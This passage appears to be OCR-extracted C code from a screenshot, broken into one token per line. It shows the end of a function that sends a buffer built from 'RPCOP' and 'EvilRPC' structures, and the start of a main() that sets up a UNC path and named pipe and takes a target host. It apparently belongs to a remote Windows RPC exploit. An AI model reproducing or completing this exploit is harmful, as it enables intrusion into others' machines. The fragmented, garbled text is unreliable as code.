
LargeBuffer
,
sizeof
(
RPCOP
)
+
sizeof
(
EvilRPC
)
,
 rbuf
,
sizeof
(
rbuf
)
,
&
dw
,
NULL
)
;
free
(
LargeBuffer
)
;
return
0
;
}
int
main
(
int
 argc
,
char
*
 argv
[
]
)
{
char
*
server
;
       NETRESOURCE nr
;
char
 unc
[
MAX_PATH
]
;
char
 szPipe
[
MAX_PATH
]
;
       HANDLE hFile
;
if
(
argc 
<
2
)
{
printf
(
"Usage: %s 
<host>\n"
,
 argv
[
0
]
)
;